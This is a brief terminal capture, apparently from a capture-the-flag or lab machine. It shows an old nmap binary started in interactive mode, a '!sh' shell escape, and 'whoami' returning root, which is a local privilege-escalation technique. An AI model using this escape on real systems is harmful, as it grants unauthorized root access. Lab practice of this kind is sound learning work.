 robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
#
# whoami
whoami
root
#
#
saulGoodman